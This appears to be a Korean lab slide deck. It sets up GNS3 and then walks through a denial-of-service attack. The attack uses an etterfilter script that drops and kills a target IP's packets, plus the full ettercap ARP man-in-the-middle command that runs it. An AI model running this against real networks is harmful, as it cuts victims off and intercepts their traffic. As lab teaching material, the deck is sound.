Slide 1
INDEX
Ⅰ. GNS3 세팅
Ⅱ. DoS 공격
Ⅲ. 패킷 흐름

Slide 2
GNS3 세팅

Slide 3

GNS3 세팅
랩

Slide 4

GNS3 세팅
VM Preferences
VM 설정은 꺼둔다.

Slide 5
DoS 공격

Slide 6
스크립트 작성
DoS 공격
Console
If(ip.src==‘[상대방IP]’||ip.dst==‘[상대방IP]’)
{
drop();
kill();
msg(“DoS Attack!!!\n”);
}
다음과같이 스크립트를 작성한다.
파일명 : dos.elf
소스 IP가 상대방 IP거나 목적지 IP가 상대방 IP라면 패킷을 드롭한다는 의미이다.

Slide 7

스크립트 컴파일
DoS 공격
etterfilter로 스크립트를 컴파일한다.
Dos.elf -> dos.ef

Slide 8

Ettercap 명령어
DoS 공격
ettercap –i eth- -T –q –F dos.ef –M ARP /192.168.22.1/// 명령어를 입력해 상대방 IP로 DoS 공격을 실행한다.
-i:인터페이스
-T:텍스트모드
-q:조용한 모드
-F:필터
-M:중간자공격

Slide 9

DoS 공격
DoS 공격
DoS 공격이 실행되고 있는 모습이다.

Slide 10

연결 상태 확인
DoS 공격
상대방 PC에서 인터넷을 하려고 하면 접속이 되지 않는다.

Slide 11
패킷 흐름

Slide 12


패킷 흐름(Wireshark)
DoS 공격

